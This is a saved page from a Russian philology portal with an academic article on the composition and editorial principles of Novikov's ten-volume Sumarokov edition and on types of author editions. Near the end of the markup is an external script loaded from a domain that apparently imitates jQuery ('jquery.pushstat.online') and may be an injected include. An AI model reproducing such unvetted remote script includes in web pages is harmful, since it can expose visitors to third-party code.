            <p>Первый том его начинается разделом псалмов и стихотворений на религиозную тему. Затем идут «Оды», вслед за которыми помещены «Отрывки». В их число вошли отрывки из «Тита Ливия». «Повествования Термена Тезею о смерти Ипполита», «Димитрияды», трагедий «Заира» и «Андромаха», опер и некоторые переводы. Последний раздел целиком занимает «Описание огненного представления в первый вечер нового 1760 года». Но, располагая произведения по родам, он нарушает их жанровую иерархию, переставляет внутри разделов, независимо от тематики и содержания. В одном и том же разделе, например, оказались трагедии, оперы и переводы. И, строго говоря, речь должна идти о том, что в данном случае перед нами исторически первый опыт свободной композиции, структура которой диктуется не формальными требованиями той или иной нормативной теории, не жанровой или любой другой принадлежностью произведения, а стремлением по возможности правильнее, полнее и всесторонне отразить творчество писателя, многогранность его литературного наследия. И потому внешне хаотическое построение десятитомника на самом деле строго логично. Достаточно даже беглого анализа его композиции, чтобы убедиться в этом. Здесь все наиболее значительные и важные произведения объединены в отдельные разделы, особо выделены лирика, вся драматургия, теория литературы и т.д. В итоге разделы эти образуют как бы костяк издания (своеобразное «избранное», внутри общего «полного»), вокруг которого и группируется все остальное, менее значительное. Каждый отдельный том или два соседних полностью характеризуют определенную грань творчества поэта, все основные особенности ее. В результате издание в целом отражает его наследие с такой полнотой и точностью, которые вряд ли были бы достижимы при любой иной композиции, известной в то время. К сказанному следует добавить, что первые пять томов его содержат все основные произведения писателя, а следующие пять, точно повторяя структуру первых, включают в себя произведения менее значительные, не столь известные.</p>
            <p>Становится ясно, что историко-литературная, а не просветительская сторона замысла многотомника предопределила такую особенность его состава, как публикация вариантов и редакций, имеющих самостоятельную художественную ценность. Без их изучения характеристика творчества поэта не могла быть полной. Для выполнения же просветительской задачи они не обязательны. Другое дело издания популярного типа. В них редакции и варианты необходимы, но только те, которые имеют самостоятельную эстетическую ценность (для массовых изданий) и те, которые необходимы для популяризации научной оценки творчества писателя.</p>
            <p>Общепризнанным достижением издательской и текстологической практики, теории эдиционной подготовки классических текстов это положение станет позже - в изданиях XIX в., но в рассматриваемом собрании сочинений оно уже было реализовано.</p>
            <p>Все сказанное выше и позволяет утверждать, что отсутствие истории текста, текстологического исследования наследия А.П. Сумарокова не может быть достаточным основанием для отнесения его к изданиям просветительского типа. Оно, скорее, было первым русским полным собранием сочинений, во многом построенным еще на основе эстетического понимания, традиционных представлений и, в то же время, на тех новых научных подходах и принципах, которые до него десятилетиями накапливали лучшие русские издания.</p>
            <p>И потому не случайностью, а объективной закономерностью процесса формирования изданий современных видов и типов было то, что в многотомнике, подготовленном Н.И. Новиковым, разрозненные характеристики и качества предшествующих изданий были приведены в стройную и по тем временам совершенную систему построения полного собрания сочинений, эдиционных принципов подготовки его текстов.</p>
            <p>Итак, можно утверждать, что, возникнув как издания просветительского типа, т.е. издания лучших, образцовых произведений писателя, русские текстологически подготовленные многотомники уже к середине 80-х годов XVIII века достигли уровня «полных» по составу входящих в них произведений. Не случайно их редакторы и составители предпринимали тщательные разыскания в периодике и прижизненных изданиях, собирали и, вопреки требованиям эстетического принципа, включали в издания все произведения писателя, найденные ими.</p>
            <p>Сущность рассматриваемого процесса заключалась в том, что по мере развития национальной культуры, науки, литературы, профессионализации труда литераторов, читательской аудитории, качественно менялось содержание понятия «научно-обоснованной характеристики творчества автора», а вслед за ним и все основные принципы текстологической подготовки, ее методика. Будучи относительно медленным, процесс этот проходил в форме постепенного, поэтапного формирования отдельных количественных изменений, но эволюционное накопление этих отдельных количественных изменений, новых и все же эмпирических по своей природе, периодически приводило к резким, скачкообразным качественным изменениям. Одним из примеров тому является рассматриваемый десятитомник.</p>
            <p>И при таком положении вещей в первую очередь должны были меняться и на практике менялись наиболее подвижные, менее консервативные признаки и характеристики, изданий различных видов. Одной из наиболее подвижных и изменчивых среди них является состав. Он не только может меняться в самых широких пределах: от отдельного произведения (части его) - до полного собрания сочинений, но и в пределах изданий одного и того же вида, сборника или собрания сочинений, например.</p>
            <p>Свойство это - прямое следствие выражения качественных форм проявления критерия современных видов изданий, существенные характеристики которых сложились в рассматриваемый сейчас период.</p>
            <p>В современной типологии <strong>авторские издания по критерию единства всеобщего, особенного, единичного делятся на следующие виды:</strong></p>
            <ul>
              <li>- издание отдельного произведения (моноиздание). Их целевое назначение - отражение произведения, его текста;</li>
              <li>- сборник (виды сборника: авторский, коллективный). Виды авторских и коллективных сборников: жанровый, жанрово-эстетический, эстетический, тематический, хронологический и т. д. Особые виды сборников - альманах, антология); Их целевое назначение - отражение части творчества (автора или авторов), выделенного по тому или иному принципу (жанру, хронологии, тематике...);</li>
              <li>- собрание сочинений. Их целевое назначение - отражение творчества писателя в целом.</li>
            </ul>
            <p>Критерий выделения типов изданий в современной книговедческой типологии понимается в качестве формулы процесса познания, составляющих ее: «Живое созерцание, абстрактное мышление и через него к практике…, но к практике, вобравшей уже в себя и живое созерцание и абстрактное мышление». В издательском деле практика принимает форму популяризации научной оценки творчества автора в целом, части наследия писателя (писателей), отдельного произведения, определяя признаки и характеристики изданий научно-массового (научно-популярного) типа. Критерий этот и определяет степень (достаточно и необходимо для популяризации научной оценки) полноты состава произведений, редакций, вариантов, разночтений, требования к качеству подготовки текста, состава, аппарата изданий, расположения произведений в них (т.е. композицию). Иными словами, все их качественные характеристики.</p>
            <p>В отличие от изданий такого рода, целевое назначение изданий массовых (популярных) - достаточно и необходимо для отражения популяризации текста отдельного произведения, части произведений писателя (писателей), творчества автора в целом. Отсюда и все требования к ним, их составу, аппарату, композиции.</p>
            <p><strong>Научно-массовые и массовые издания</strong> в современном книговедении принято относить к изданиям массового (популярного) типа.</p>
            <p><strong>Научный тип</strong> составляют издания, отражающие научную оценку литературного наследия. Они делятся на академические (достаточно и необходимо для филологической оценки творчества писателя в целом, части творчества автора (авторов) отдельного произведения) и научные (достаточно и необходимо для литературоведческой, историко-литературной оценки творчества автора (авторов) части его (их) творчества, отдельного произведения, истории его создания).</p>
            <p>К особым видам сборников относятся антологии и альманахи. Однако здесь рассмотрены не будут, поскольку анализ их - задача типологии, а не текстологии.</p>
            <p>Поскольку читательский адрес видов изданий также определяется критерием формулы процесса познания (специалисты - абстрактное мышление, подготовленный читатель - практика, массовый читатель - живое созерцание), то речь должна идти о единстве читательского адреса и целевого назначения как объективном типообразующем критерии.</p>
            <p>Сказанное и определяет систему основных требований, предъявляемых к подготовке изданий классических текстов, приемов и методов их реализации в эдиционной практики. На том же основании можно утверждать, что, наряду с информационными характеристиками, определяющими коммуникационную сущность этих изданий как объективных явлений социальной действительности, каждое из них в то же время является формой выражения единства дополнительных, а не взаимопереходящих по их природе противоположностей свойств, качеств, параметров изданий, их видов и типов.</p>
            <p>А это, в конечном итоге значит, что методологическая сущность текстологической и эдиционной деятельности, результатов ее развития есть филологическая, историко-литературная, текстологическая интерпретация форм и принципов процесса восхождения от абстрактного к конкретному в ходе издательской подготовки и выпуска изданий произведений писателя-классика.</p>
            <p>И хотя речь идет и о современных представлениях, требованиях и принципах, но возникали они еще в издательской практике XVIII столетия, а в XIX закрепились в качестве эдиционной нормы.</p>
            <p>Десятитомник А.П. Сумарокова был практически одним из последних текстологически подготовленных изданий XVIII века, вышедших в России. Реакция 90-х годов оборвала подготовку изданий подобного рода, и следующее из них появилось лишь в начале XIX века. А поскольку в это время преобладали уже тенденции возникновения и развития изданий современных типов, то правомерно утверждение, что в рассматриваемый сейчас период завершился процесс развития изданий просветительского типа, в ходе которого они окончательно сложились в качестве того синкретического типа, целевое назначение которого в равной мере предполагало необходимость специального научного исследования и популяризации творчества автора.</p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">07.09.2016, 3560 просмотров.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
